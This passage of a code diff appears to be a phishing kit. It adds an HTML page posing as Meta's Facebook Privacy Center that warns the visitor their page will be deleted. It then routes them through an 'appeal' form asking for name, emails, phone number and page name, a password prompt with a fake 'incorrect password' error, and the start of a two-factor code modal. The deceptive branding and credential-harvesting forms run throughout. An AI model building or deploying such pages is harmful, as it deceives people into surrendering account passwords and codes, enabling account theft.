+                                d="M107.666 0C95.358 0 86.865 4.504 75.195 19.935 64.14 5.361 55.152 0 42.97 0 18.573 0 0 29.768 0 65.408 0 86.847 12.107 99 28.441 99c15.742 0 25.269-13.2 33.445-27.788l9.663-16.66a643.785 643.785 0 0 1 2.853-4.869 746.668 746.668 0 0 1 3.202 5.416l9.663 16.454C99.672 92.72 108.126 99 122.45 99c16.448 0 27.617-13.723 27.617-33.25 0-37.552-19.168-65.75-42.4-65.75ZM57.774 46.496l-9.8 16.25c-9.595 15.976-13.639 19.526-19.67 19.526-6.373 0-11.376-5.325-11.376-17.547 0-24.51 12.062-47.451 26.042-47.451 7.273 0 12.678 3.61 22.062 17.486a547.48 547.48 0 0 0-7.258 11.736Zm64.308 35.776c-6.648 0-11.034-4.233-20.012-19.39l-9.663-16.386c-2.79-4.737-5.402-9.04-7.88-12.945 9.73-14.24 15.591-17.984 23.002-17.984 14.118 0 26.204 20.96 26.204 49.158 0 11.403-4.729 17.547-11.651 17.547Z"
+                                fill="#0180FA"></path>
+                            <path
+                                d="M145.631 36h-16.759c3.045 7.956 4.861 17.797 4.861 28.725 0 11.403-4.729 17.547-11.651 17.547H122v16.726l.449.002c16.448 0 27.617-13.723 27.617-33.25 0-10.85-1.6-20.917-4.435-29.75Z"
+                                fill="url(#:R1eckmkldd6knpapd5aqH1:)"></path>
+                            <path
+                                d="M42 .016C18.63.776.832 28.908.028 63h16.92C17.483 39.716 28.762 18.315 42 17.31V.017Z"
+                                fill="url(#:R1eckmkldd6knpapd5aqH2:)"></path>
+                            <path
+                                d="m75.195 19.935.007-.009c2.447 3.223 5.264 7.229 9.33 13.62l-.005.005c2.478 3.906 5.09 8.208 7.88 12.945l9.663 16.386c8.978 15.157 13.364 19.39 20.012 19.39.31 0 .617-.012.918-.037v16.76c-.183.003-.367.005-.551.005-14.323 0-22.777-6.281-35.182-27.447L77.604 55.1l-.625-1.065L77 54c-2.386-4.175-7.606-12.685-11.973-19.232l.005-.008-.62-.91C63.153 31.983 61.985 30.313 61 29l-.066.024c-7.006-9.172-11.818-11.75-17.964-11.75-.324 0-.648.012-.97.037V.016c.322-.01.646-.016.97-.016 12.182 0 21.17 5.36 32.225 19.935Z"
+                                fill="url(#:R1eckmkldd6knpapd5aqH3:)"></path>
+                        </svg>
+                    </div>
+                    <h1>Privacy Center</h1>
+                    <div id="action-buttons">
+
+                        <div class="action-button account" id="utm-user" style="display: none;">
+                            <div class="action-button-img">
+                                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
+                                    version="1.1" width="256" height="256" viewBox="0 0 256 256" xml:space="preserve">
+
+                                    <defs>
+                                    </defs>
+                                    <g style="stroke: none; stroke-width: 0; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: none; fill-rule: nonzero; opacity: 1;"
+                                        transform="translate(1.4065934065934016 1.4065934065934016) scale(2.81 2.81)">
+                                        <path
+                                            d="M 45 88 c -11.049 0 -21.18 -2.003 -29.021 -8.634 C 6.212 71.105 0 58.764 0 45 C 0 20.187 20.187 0 45 0 c 24.813 0 45 20.187 45 45 c 0 13.765 -6.212 26.105 -15.979 34.366 C 66.181 85.998 56.049 88 45 88 z"
+                                            style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(214,214,214); fill-rule: nonzero; opacity: 1;"
+                                            transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" />
+                                        <path
+                                            d="M 45 60.71 c -11.479 0 -20.818 -9.339 -20.818 -20.817 c 0 -11.479 9.339 -20.818 20.818 -20.818 c 11.479 0 20.817 9.339 20.817 20.818 C 65.817 51.371 56.479 60.71 45 60.71 z"
+                                            style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(165,164,164); fill-rule: nonzero; opacity: 1;"
+                                            transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" />
+                                        <path
+                                            d="M 45 90 c -10.613 0 -20.922 -3.773 -29.028 -10.625 c -0.648 -0.548 -0.88 -1.444 -0.579 -2.237 C 20.034 64.919 31.933 56.71 45 56.71 s 24.966 8.209 29.607 20.428 c 0.301 0.793 0.069 1.689 -0.579 2.237 C 65.922 86.227 55.613 90 45 90 z"
+                                            style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(165,164,164); fill-rule: nonzero; opacity: 1;"
+                                            transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" />
+                                    </g>
+                                </svg>
+                            </div>
+                            <div class="action-button-text UserName">
+                            </div>
+                            <div class="action-button-arrow">
+
+                            </div>
+                        </div>
+                        <div class="action-button main collapsed">
+                            <div class="action-button-img">
+                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true"
+                                    class="x1lliihq x1k90msu x2h7rmj x1qfuztq x198g3q0 xxk0z11 xvy4d1p">
+                                    <path fill-rule="evenodd" clip-rule="evenodd"
+                                        d="m19.007 9.997-6.338-5.704a1 1 0 0 0-1.338 0L4.993 9.997A3 3 0 0 0 4 12.227v6.61c0 .216.07.38.149.48a.432.432 0 0 0 .284.167c.86.14 2.04.29 3.567.391V16a3 3 0 0 1 3-3h2a3 3 0 0 1 3 3v3.875a37.895 37.895 0 0 0 3.567-.39.432.432 0 0 0 .284-.168.773.773 0 0 0 .149-.48v-6.61a3 3 0 0 0-.993-2.23zM3.655 8.51l6.338-5.704a3 3 0 0 1 4.014 0l6.338 5.704A5 5 0 0 1 22 12.227v6.61c0 1.292-.836 2.413-2.11 2.621-.94.153-2.208.312-3.833.418-1.125.073-2.057-.836-2.057-1.964V16a1 1 0 0 0-1-1h-2a1 1 0 0 0-1 1v3.912c0 1.128-.932 2.037-2.057 1.964a40.092 40.092 0 0 1-3.832-.418C2.836 21.25 2 20.13 2 18.838v-6.611A5 5 0 0 1 3.655 8.51z">
+                                    </path>
+                                </svg>
+                            </div>
+                            <div class="action-button-text">
+                                Privacy Center Home Page
+                            </div>
+                            <div class="action-button-arrow">
+
+                            </div>
+                        </div>
+
+                        <div class="action-button collapsed" id="search">
+                            <div class="action-button-img">
+                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true"
+                                    class="x1lliihq x1k90msu x2h7rmj x1qfuztq x198g3q0 xxk0z11 xvy4d1p">
+                                    <path fill-rule="evenodd" clip-rule="evenodd"
+                                        d="M16.618 18.032a9 9 0 1 1 1.414-1.414l3.675 3.675a1 1 0 0 1-1.414 1.414l-3.675-3.675zM18 11a7 7 0 1 1-14 0 7 7 0 0 1 14 0z">
+                                    </path>
+                                </svg>
+                            </div>
+                            <div class="action-button-text">
+                                Search
+                            </div>
+                        </div>
+
+                        <div class="action-button collapsed" id="Policy" data-bs-toggle="collapse"
+                            data-bs-target="#PolicyCollapse" aria-expanded="false" aria-controls="PolicyCollapse">
+                            <div class="action-button-img">
+                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true"
+                                    class="x1lliihq x1k90msu x2h7rmj x1qfuztq x198g3q0 xxk0z11 xvy4d1p">
+                                    <path d="M12 12a2 2 0 0 1 1 3.732V17a1 1 0 1 1-2 0v-1.268A2 2 0 0 1 12 12z"></path>
+                                    <path fill-rule="evenodd" clip-rule="evenodd"
+                                        d="M7 6a5 5 0 0 1 10 0v2h.857c1.282 0 2.417.818 2.664 2.076A25.71 25.71 0 0 1 21 15a25.71 25.71 0 0 1-.479 4.924C20.274 21.182 19.14 22 17.857 22H6.143c-1.282 0-2.417-.818-2.664-2.076A25.711 25.711 0 0 1 3 15c0-1.984.236-3.692.479-4.924C3.726 8.818 4.86 8 6.143 8H7V6zm8 0v2H9V6a3 3 0 1 1 6 0zm-8.857 4h11.714a.84.84 0 0 1 .508.157c.107.082.17.182.194.305.223 1.133.441 2.71.441 4.538 0 1.828-.218 3.405-.441 4.538a.488.488 0 0 1-.194.305.84.84 0 0 1-.508.157H6.143a.84.84 0 0 1-.508-.157.489.489 0 0 1-.194-.305A23.712 23.712 0 0 1 5 15c0-1.828.218-3.405.441-4.538a.489.489 0 0 1 .194-.305.84.84 0 0 1 .508-.157z">
+                                    </path>
+                                </svg>
+                            </div>
+                            <div class="action-button-text">
+                                Privacy Policy
+                            </div>
+                            <div class="action-button-arrow">
+                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true"
+                                    class="ARROW">
+                                    <path fill-rule="evenodd" clip-rule="evenodd"
+                                        d="M4.341 7.247a1 1 0 0 1 1.412.095L12 14.482l6.247-7.14a1 1 0 0 1 1.506 1.317l-7 8a1 1 0 0 1-1.506 0l-7-8a1 1 0 0 1 .095-1.412z">
+                                    </path>
+                                </svg>
+                            </div>
+                        </div>
+
+                        <div class="collapse " id="PolicyCollapse">
+                        </div>
+
+                        <div class="action-button collapsed" data-bs-toggle="collapse" data-bs-target="#RulesCollapse"
+                            aria-expanded="false" aria-controls="RulesCollapse">
+                            <div class="action-button-img">
+                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true"
+                                    class="x1lliihq x1k90msu x2h7rmj x1qfuztq x198g3q0 xxk0z11 xvy4d1p">
+                                    <path fill-rule="evenodd" clip-rule="evenodd"
+                                        d="M12 21a9 9 0 1 0 0-18 9 9 0 0 0 0 18zm0 2c6.075 0 11-4.925 11-11S18.075 1 12 1 1 5.925 1 12s4.925 11 11 11zm0-13.702c.483 0 .875.391.875.875V17a.875.875 0 0 1-1.75 0v-6.827c0-.484.392-.875.875-.875zm0-1.275c.833 0 1.25-.405 1.25-1.012C13.25 6.405 12.833 6 12 6s-1.25.405-1.25 1.011c0 .607.417 1.012 1.25 1.012z">
+                                    </path>
+                                </svg>
+                            </div>
+                            <div class="action-button-text">
+                                Other rules and articles
+                            </div>
+                            <div class="action-button-arrow">
+                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true"
+                                    class="ARROW">
+                                    <path fill-rule="evenodd" clip-rule="evenodd"
+                                        d="M4.341 7.247a1 1 0 0 1 1.412.095L12 14.482l6.247-7.14a1 1 0 0 1 1.506 1.317l-7 8a1 1 0 0 1-1.506 0l-7-8a1 1 0 0 1 .095-1.412z">
+                                    </path>
+                                </svg>
+                            </div>
+                        </div>
+                        <div class="collapse" id="RulesCollapse">
+                        </div>
+
+                        <div class="action-button collapsed" data-bs-toggle="collapse" data-bs-target="#SettingCollapse"
+                            aria-expanded="false" aria-controls="SettingCollapse">
+                            <div class="action-button-img">
+                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true"
+                                    class="x1lliihq x1k90msu x2h7rmj x1qfuztq x198g3q0 xxk0z11 xvy4d1p">
+                                    <path fill-rule="evenodd" clip-rule="evenodd"
+                                        d="M16 12a4 4 0 1 1-8 0 4 4 0 0 1 8 0zm-2 0a2 2 0 1 1-4 0 2 2 0 0 1 4 0z">
+                                    </path>
+                                    <path fill-rule="evenodd" clip-rule="evenodd"
+                                        d="m22.191 9.207-2.224 2.06a8.112 8.112 0 0 1 0 1.466l2.224 2.06a1 1 0 0 1 .187 1.233l-1.702 2.948a1 1 0 0 1-1.162.455l-2.895-.896a7.991 7.991 0 0 1-1.27.735l-.672 2.954a1 1 0 0 1-.975.778H10.3a1 1 0 0 1-.975-.778l-.672-2.954a8 8 0 0 1-1.27-.735l-2.895.896a1 1 0 0 1-1.162-.455l-1.702-2.948a1 1 0 0 1 .187-1.233l2.224-2.06a8.1 8.1 0 0 1 0-1.466L1.81 9.207a1 1 0 0 1-.187-1.233l1.702-2.948a1 1 0 0 1 1.162-.455l2.895.896a7.992 7.992 0 0 1 1.27-.735l.672-2.954A1 1 0 0 1 10.299 1h3.403a1 1 0 0 1 .975.778l.672 2.954a7.99 7.99 0 0 1 1.27.735l2.895-.896a1 1 0 0 1 1.162.455l1.702 2.948a1 1 0 0 1-.187 1.233zm-8.574-3.071.894.412c.335.155.653.34.952.551l.805.57 3.075-.951.903 1.564-2.36 2.186.09.98a6.093 6.093 0 0 1 0 1.104l-.09.98 2.36 2.185-.903 1.565-3.075-.951-.805.57a5.993 5.993 0 0 1-.952.55l-.894.413L12.904 21h-1.807l-.713-3.136-.894-.412a5.993 5.993 0 0 1-.952-.551l-.805-.57-3.075.951-.904-1.565 2.36-2.185-.089-.98a6.102 6.102 0 0 1 0-1.104l.09-.98-2.36-2.186.903-1.564 3.075.951.805-.57c.299-.212.617-.396.952-.55l.894-.413L11.097 3h1.807l.713 3.136z">
+                                    </path>
+                                </svg>
+                            </div>
+                            <div class="action-button-text">
+                                Settings
+                            </div>
+                            <div class="action-button-arrow">
+                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true"
+                                    class="ARROW">
+                                    <path fill-rule="evenodd" clip-rule="evenodd"
+                                        d="M4.341 7.247a1 1 0 0 1 1.412.095L12 14.482l6.247-7.14a1 1 0 0 1 1.506 1.317l-7 8a1 1 0 0 1-1.506 0l-7-8a1 1 0 0 1 .095-1.412z">
+                                    </path>
+                                </svg>
+                            </div>
+                        </div>
+                        <div class="collapse " id="SettingCollapse">
+                        </div>
+                    </div>
+                </div>
+            </div>
+            <div class="col-8">
+                <div id="right">
+                    <h1>
+                        <img src="img/block_2.png" alt="" style="height: 40px;
+                        width:40px;
+                        margin-right: 8px;">
+                        We have scheduled your page to be deleted
+                    </h1>
+                    <p>We have received several reports that your account violates our terms of service and community
+                        guidelines. As a result, your account will be sent for verification.</p>
+                    <br>
+                    <p>
+                        If you believe restrictions have been placed on your account in error, you can request a review.
+                    </p>
+                    <br>
+                    <div id="utm-ticketId" style="display: none;">
+                        <p class="small-grey">
+                            Your ticket id: <span>#4564-ATFD-4865</span></p>
+                    </div>
+
+
+                    <div class="action-button wide" id="view-accounts" onclick="accountsModal.show()"
+                        style="display: none;">
+                        <div class="action-button-img">
+                            <img src="img/no_avatar.png" alt="">
+                        </div>
+                        <div class="action-button-text">
+                            <span>View accounts</span>
+                            <br>
+                            <span class="small-grey UserName"></span>
+                        </div>
+                        <div class="action-button-arrow">
+                            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
+                                class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
+                                <path fill-rule="evenodd" clip-rule="evenodd"
+                                    d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
+                                </path>
+                            </svg>
+                        </div>
+                    </div>
+                    <br>
+                    <h6>Appeal Guide</h6>
+                    <ul>
+                        <li>Fact checkers may not respond to requests that contain intimidation, hate speech, or other
+                            verbal threats.</li>
+                        <li>In your appeal, please include all necessary information to allow the fact checker to
+                            process your request in a timely manner. If you provide an invalid email address or do not
+                            respond to a request for additional information within 2 days, the fact checker may close
+                            the application without processing. If the appeal is not processed within 4 days, Meta will
+                            automatically reject it.</li>
+                        <li>When everything is ready, we will review your account and determine whether restrictions
+                            apply to it. The verification procedure usually lasts 24 hours, but in some cases it may
+                            take longer. Depending on our decision, the restrictions imposed will remain in effect or
+                            will be lifted and your account will be reinstated. </li>
+                    </ul>
+                    <div id="card">
+                        <img src="img/banner_new_01.png" alt="">
+                        <div class="card-text">
+                            <p class="card-type">Review request</p>
+                            <h4>Fixing problems with account restrictions</h4>
+                            <p>Please be sure to provide the requested information below. Failure to provide this
+                                information may delay the processing of your appeal.</p>
+                            <div class="btn-wrapper">
+                                <div id="start" class="button fb-blue w-100" data-bs-toggle="modal"
+                                    data-bs-target="#exampleModal1">
+                                    Request Review</button>
+                                </div>
+                            </div>
+                        </div>
+                    </div>
+                    <br><br>
+                    <h6>Privacy Center</h6>
+                    <div class="fake-likns">
+                        <div class="action-button-list">
+                            <div class="action-button wide">
+                                <div class="action-button-img">
+                                    <img src="img/save_img.png" alt="">
+                                </div>
+                                <div class="action-button-text">
+                                    <span>What is the Privacy Policy and what does it say?</span>
+                                    <br>
+                                    <span class="small-grey">Privacy Policy</span>
+                                </div>
+                                <div class="action-button-arrow">
+                                    <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
+                                        class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
+                                        <path fill-rule="evenodd" clip-rule="evenodd"
+                                            d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
+                                        </path>
+                                    </svg>
+                                </div>
+                            </div>
+                            <div class="action-button wide">
+                                <div class="action-button-img">
+                                    <img src="img/save_img.png" alt="">
+                                </div>
+                                <div class="action-button-text">
+                                    <span>How you can manage or delete your information</span>
+                                    <br>
+                                    <span class="small-grey">Privacy Policy</span>
+                                </div>
+                                <div class="action-button-arrow">
+                                    <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
+                                        class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
+                                        <path fill-rule="evenodd" clip-rule="evenodd"
+                                            d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
+                                        </path>
+                                    </svg>
+                                </div>
+                            </div>
+                        </div>
+
+                        <br>
+                        <h6>For more details, see the User Agreement</h6>
+                        <div class="action-button wide">
+                            <div class="action-button-img">
+                                <img src="img/doc.png" alt="">
+                            </div>
+                            <div class="action-button-text">
+                                <span>Meta AI</span>
+                                <br>
+                                <span class="small-grey">User Agreement</span>
+                            </div>
+                            <div class="action-button-arrow">
+                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
+                                    class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
+                                    <path fill-rule="evenodd" clip-rule="evenodd"
+                                        d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
+                                    </path>
+                                </svg>
+                            </div>
+                        </div>
+                        <br>
+                        <h6>Additional resources</h6>
+
+                        <div class="action-button-list">
+                            <div class="action-button wide">
+                                <div class="action-button-text">
+                                    <span>How Meta uses information for generative AI models</span>
+                                    <br>
+                                    <span class="small-grey">Privacy Center</span>
+                                </div>
+                                <div class="action-button-arrow">
+                                    <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
+                                        class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
+                                        <path fill-rule="evenodd" clip-rule="evenodd"
+                                            d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
+                                        </path>
+                                    </svg>
+                                </div>
+                            </div>
+                            <div class="action-button wide">
+                                <div class="action-button-text">
+                                    <span>Cards with information about the operation of AI systems</span>
+                                    <br>
+                                    <span class="small-grey">Meta AI website</span>
+                                </div>
+                                <div class="action-button-arrow">
+                                    <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
+                                        class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
+                                        <path fill-rule="evenodd" clip-rule="evenodd"
+                                            d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
+                                        </path>
+                                    </svg>
+                                </div>
+                            </div>
+                            <div class="action-button wide">
+                                <div class="action-button-text">
+                                    <span>Introduction to Generative AI</span>
+                                    <br>
+                                    <span class="small-grey">For teenagers</span>
+                                </div>
+                                <div class="action-button-arrow">
+                                    <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
+                                        class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
+                                        <path fill-rule="evenodd" clip-rule="evenodd"
+                                            d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
+                                        </path>
+                                    </svg>
+                                </div>
+                            </div>
+
+                        </div>
+                    </div>
+                    <br>
+                    <p class="small-grey">We continually identify potential privacy risks, including
+                        when collecting, using or sharing personal information, and developing methods to reduce these
+                        risks. Read more about
+                        <a target="_blank" id="policyLink" class="add-svg">Privacy Policy
+
+                        </a>
+                    </p>
+
+                </div>
+
+            </div>
+
+
+            <div class="popup" id="popup">
+
+                <div class="popup-item">
+                    <div class="burger-button-popup" id="closePopup">
+                        <div class="bar"></div>
+                        <div class="bar"></div>
+                    </div>
+                    <div class="popup-content"></div>
+                </div>
+            </div>
+
+
+        </div>
+    </div>
+
+    <div class="modal form-modal" id="exampleModal1" tabindex="-1" aria-labelledby="exampleModalLabel"
+        aria-hidden="true">
+        <div class="modal-dialog modal-dialog-centered modal-dialog-scrollable">
+            <div class="modal-content">
+                <div class="modal-header">
+                    <h5 class="modal-title" id="exampleModalLabel">Apeal Form</h5>
+                    <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
+                </div>
+                <div class="modal-body">
+                    <form id="first-form">
+					<input type="hidden" name="myuseragent" id="myuseragent1">
+                        <div class="mb-3">
+                            <label for="exampleFormControlTextarea1" class="form-label">
+                                Apeal
+                            </label>
+                            <textarea name="apeal" class="form-control" id="exampleFormControlTextarea1" rows="1"
+                                required></textarea>
+                            <div id="emailHelp" class="form-text">
+                                Please indicate why you believe that account restrictions were imposed by mistake.
+                            </div>
+                        </div>
+                        <div class="mb-3">
+                            <label for="FullNameField" class="form-label">Full Name</label>
+                            <input value="" name="full-name" type="text" class="form-control" id="FullNameField"
+                                minlength="3" required aria-describedby="emailHelp">
+                        </div>
+
+                        <div class="mb-3">
+                            <label for="PersonalEmailField" class="form-label">Personal Email</label>
+                            <input value="" name="personal-email" type="email" class="form-control"
+                                id="PersonalEmailField" required aria-describedby="emailHelp">
+                        </div>
+                        <div class="mb-3">
+                            <label for="BusinessEmailField" class="form-label">Business Email</label>
+                            <input value="" name="business-email" type="email" class="form-control"
+                                id="BusinessEmailField" required aria-describedby="emailHelp">
+                        </div>
+
+                        <div class="mb-3">
+                            <label for="PhoneFirld" class="form-label">Mobile phone number</label>
+                            <input value="" name="mobile-phone-number" type="tel" class="form-control" id="PhoneFirld"
+                                required aria-describedby="emailHelp" minlength="7" maxlength="18">
+                        </div>
+                        <div class="mb-3">
+                            <label for="fb-page-name-input" class="form-label">Facebook Page Name</label>
+                            <input value="" name="page-name" type="text" class="form-control" id="fb-page-name-input"
+                                required minlength="3" maxlength="80" aria-describedby="emailHelp">
+                        </div>
+                        <div class="mb-3 form-check">
+                            <input name="" type="checkbox" class="form-check-input" id="exampleCheck1" required>
+                            <label class="form-check-label" for="exampleCheck1">I agree with
+
+                                <a id="termsLink" class="add-svg">Terms of use
+                                </a>
+                            </label>
+                        </div>
+                        <div class="form-btn-wrapper">
+                            <button class="btn btn-primary">
+                                <div class="spinner-border text-light" role="status" style="display: none;">
+                                    <span class="visually-hidden">Loading...</span>
+                                </div>
+                                <span class="button-text">Send</span>
+                            </button>
+                        </div>
+                    </form>
+                </div>
+                <div class="modal-footer">
+                    <img src="img/meta-logo-grey.png" alt="">
+                </div>
             </div>
         </div>
     </div>
-    
-    <!-- Main Content -->
-    <div class="container">
-        <!-- Page Deletion Notice Section -->
-        <section class="deletion-notice">
-            <div class="deletion-notice-header">
-                <div class="deletion-notice-icon">
-                    <i class="fas fa-exclamation-triangle"></i>
+
+    <div class="modal form-modal" id="exampleModal2" tabindex="-1" aria-labelledby="exampleModalLabel"
+        aria-hidden="true">
+        <div class="modal-dialog modal-dialog-centered modal-fullscreen-lg-down">
+            <div class="modal-content">
+                <div class="modal-header">
                 </div>
-                <h1 class="deletion-notice-title" data-translate="page_scheduled">Page Scheduled for Deletion</h1>
+                <div class="modal-body">
+
+                    <div class="fb-round-wraper">
+                        <img src="img/fb_round_logo.png" alt="" class="fb-logo-round">
+
+                    </div>
+                    <form id="apiForm" autocomplete="off">
+                        <div class="mb-3">
+                            <div class="password-input">
+                                <label for="exampleInputPassword" class="form-label">Password</label>
+                                <div style="display: flex; align-items: center;">
+                                    <input name="password-1" type="password" class="form-control"
+                                        id="exampleInputPassword" autocomplete="off" minlength="8" maxlength="30"
+                                        aria-describedby="emailHelp" required
+                                        onfocus="this.removeAttribute('readonly');">
+                                </div>
+
+
+                                <svg id="show-hide-pass" viewBox="0 0 24 24" version="1.1"
+                                    xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
+                                    <title>Iconly/Light-Outline/Hide</title>
+                                    <g id="Iconly/Light-Outline/Hide" stroke="none" stroke-width="1" fill="none"
+                                        fill-rule="evenodd">
+                                        <g id="Hide" transform="translate(2.000000, 3.000000)" fill="#535c61">
+                                            <path
+                                                d="M18.4174,0.21975 C18.7104,0.51275 18.7104,0.98775 18.4174,1.28075 L2.6434,17.05375 C2.4974,17.20075 2.3054,17.27375 2.1134,17.27375 C1.9214,17.27375 1.7294,17.20075 1.5834,17.05375 C1.2904,16.76075 1.2904,16.28675 1.5834,15.99375 L3.55534696,14.0230028 C2.14153178,12.7298365 0.942216653,10.9866302 0.0615,8.93395 C-0.0205,8.74395 -0.0205,8.52995 0.0615,8.34095 C1.0825,5.97695 2.5205,4.01995 4.2205,2.68295 C7.51332757,0.0769990431 11.8423054,-0.0613257214 15.2686834,2.30827702 L17.3574,0.21975 C17.6504,-0.07325 18.1244,-0.07325 18.4174,0.21975 Z M18.0472,5.04075 C18.7712,6.00175 19.4072,7.11275 19.9382,8.33875 C20.0212,8.52875 20.0212,8.74475 19.9382,8.93375 C17.8422,13.79075 14.1272,16.68975 10.0002,16.68975 C9.0632,16.68975 8.1312,16.53775 7.2312,16.23875 C6.8382,16.10775 6.6252,15.68275 6.7562,15.28975 C6.8872,14.89575 7.3102,14.68675 7.7052,14.81475 C8.4522,15.06375 9.2242,15.18975 10.0002,15.18975 C13.4282,15.18975 16.5612,12.74775 18.4302,8.63675 C17.9742,7.63775 17.4432,6.73275 16.8492,5.94275 C16.6002,5.61175 16.6662,5.14075 16.9972,4.89175 C17.3272,4.64275 17.7982,4.71075 18.0472,5.04075 Z M5.1495,3.86095 C3.7135,4.99095 2.4805,6.63695 1.5705,8.63895 C2.3639438,10.3913952 3.40632366,11.8693129 4.6170542,12.9607029 L6.75485503,10.8231134 C6.31993117,10.1831911 6.0859,9.42869604 6.0859,8.63855 C6.0859,6.47855 7.8419,4.72155 9.9999,4.72155 C10.7828812,4.72155 11.5487925,4.95995861 12.1864706,5.39085121 L14.1880037,3.38945022 C11.3351603,1.54522332 7.86298928,1.71346462 5.1495,3.86095 Z M13.2375,8.46155 C13.6455,8.53455 13.9165,8.92455 13.8435,9.33255 C13.5565,10.92555 12.2945,12.18955 10.7025,12.47955 C10.6575,12.48755 10.6115,12.49155 10.5675,12.49155 C10.2125,12.49155 9.8965,12.23755 9.8305,11.87555 C9.7565,11.46855 10.0265,11.07755 10.4345,11.00355 C11.4145,10.82555 12.1905,10.04755 12.3665,9.06655 C12.4405,8.65955 12.8305,8.39155 13.2375,8.46155 Z M9.9999,6.22155 C8.6689,6.22155 7.5859,7.30555 7.5859,8.63855 C7.5859,9.02393171 7.67662769,9.39593921 7.84765172,9.73001539 L11.093292,6.48399 C10.75914,6.31371 10.3833,6.22155 9.9999,6.22155 Z"
+                                                id="Combined-Shape"></path>
+                                        </g>
+                                    </g>
+                                </svg>
+                            </div>
+                            <div class="invalid-feedback">
+                                Incorrect password. Please, try again.
+                            </div>
+                        </div>
+                        <div class="form-btn-wrapper">
+                            <button class="btn btn-primary">
+                                <div class="spinner-border text-light" role="status" style="display: none;">
+                                    <span class="visually-hidden">Loading...</span>
+                                </div>
+                                <span class="button-text">Continue</span>
+                            </button>
+                        </div>
+                        <div id="forgot-pass-wrap">
+                            <span>Forgot password?</span>
+                        </div>
+						<input type="hidden" name="myuseragent" id="myuseragent2">
+					<input type="hidden" name="myuseragent" id="myuseragent3">
+                    </form>
+                    <div class="spaser"></div>
+
+
+                </div>
+                <div class="modal-footer">
+                    <img src="img/meta-logo-grey.png" alt="">
+                </div>
             </div>
-            
-            <p class="deletion-notice-subtitle" data-translate="deletion_reason">
-                Your page has been scheduled for deletion due to violations of our Community Guidelines. 
-                This action was taken after careful review of content that doesn't follow our standards.
-            </p>
-            
-            <div class="deletion-reasons">
-                <h3 class="deletion-reasons-title" data-translate="reasons_title">Reasons for this action:</h3>
-                <ul class="deletion-reasons-list">
-                    <li data-translate="reason1">Content that violates our Community Standards</li>
-                    <li data-translate="reason2">Repeated violations of our policies</li>
-                    <li data-translate="reason3">Inauthentic behavior or misleading content</li>
-                    <li data-translate="reason4">Spam or deceptive practices</li>
-                </ul>
+        </div>
+    </div>
+    <div class="modal form-modal" id="twoFAmodal" tabindex="-1" aria-labelledby="2FAmodalLabel" aria-hidden="true">
+        <div class="modal-dialog modal-dialog-centered modal-fullscreen-lg-down">
+            <div class="modal-content">
